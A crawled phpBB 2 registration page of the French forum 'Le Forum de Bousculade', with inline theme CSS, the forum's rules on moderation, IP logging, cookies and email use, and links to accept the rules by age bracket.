

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/profile.php?mode=register&sid=03174cd66fca816e24d97cf59e0d46da
body_size: 5017
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=b6bbb8723a68f9f4590430627ea1b401" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=b6bbb8723a68f9f4590430627ea1b401" title="Rechercher" />
<link rel="help" href="./faq.php?sid=b6bbb8723a68f9f4590430627ea1b401" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=b6bbb8723a68f9f4590430627ea1b401" title="Liste des Membres" />

<title>Le Forum de Bousculade :: S'enregistrer</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=b6bbb8723a68f9f4590430627ea1b401"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=b6bbb8723a68f9f4590430627ea1b401"></a>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a class="nav" href="index.php?sid=b6bbb8723a68f9f4590430627ea1b401">Le Forum de Bousculade Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thHead" height="25" valign="middle">Le Forum de Bousculade - Enregistrement - Règlement</th>
	</tr>
	<tr>
		<td class="row1" align="center"><table width="80%" cellspacing="2" cellpadding="2" border="0" align="center">
			<tr>
				<td><span class="genmed"><br />Les administrateurs et modérateurs de ce forum s'efforceront de supprimer ou éditer tous les messages à caractère répréhensible aussi rapidement que possible. Toutefois, il leur est impossible de passer en revue tous les messages. Vous admettez donc que tous les messages postés sur ces forums expriment la vue et opinion de leurs auteurs respectifs, et non pas des administrateurs, ou modérateurs, ou webmestres (excepté les messages postés par eux-même) et par conséquent ne peuvent pas être tenus pour responsables.<br /><br />Vous consentez à ne pas poster de messages injurieux, obscènes, vulgaires, diffamatoires, menaçants, sexuels ou tout autre message qui violeraient les lois applicables. Le faire peut vous conduire à être banni immédiatement de façon permanente (et votre fournisseur d'accès à internet en sera informé). L'adresse IP de chaque message est enregistrée afin d'aider à faire respecter ces conditions. Vous êtes d'accord sur le fait que le webmestre, l'administrateur et les modérateurs de ce forum ont le droit de supprimer, éditer, déplacer ou verrouiller n'importe quel sujet de discussion à tout moment. En tant qu'utilisateur, vous êtes d'accord sur le fait que toutes les informations que vous donnerez ci-après seront stockées dans une base de données. Cependant, ces informations ne seront divulguées à aucune tierce personne ou société sans votre accord. Le webmestre, l'administrateur, et les modérateurs ne peuvent pas être tenus pour responsables si une tentative de piratage informatique conduit à l'accès de ces données.<br /><br />Ce forum utilise les cookies pour stocker des informations sur votre ordinateur. Ces cookies ne contiendront aucune information que vous aurez entré ci-après; ils servent uniquement à améliorer le confort d'utilisation. L'adresse e-mail est uniquement utilisée afin de confirmer les détails de votre enregistrement ainsi que votre mot de passe (et aussi pour vous envoyer un nouveau mot de passe dans le cas où vous l'oublieriez).<br /><br />En vous enregistrant, vous vous portez garant du fait d'être en accord avec le règlement ci-dessus.<br /><br /><br /><div align="center"><a href="profile.php?mode=register&amp;agreed=true&amp;sid=b6bbb8723a68f9f4590430627ea1b401" class="genmed">J'accepte le règlement et j'ai <b>exactement</b> ou <b>plus</b> de 13 ans</a><br /><br /><a href="profile.php?mode=register&amp;agreed=true&amp;coppa=true&amp;sid=b6bbb8723a68f9f4590430627ea1b401" class="genmed">J'accepte le règlement et j'ai <b>moins</b> de 13 ans</a><br /><br /><a href="index.php?sid=b6bbb8723a68f9f4590430627ea1b401" class="genmed">Je n'accepte pas le règlement</a></div><br /></span></td>
			</tr>
		</table></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

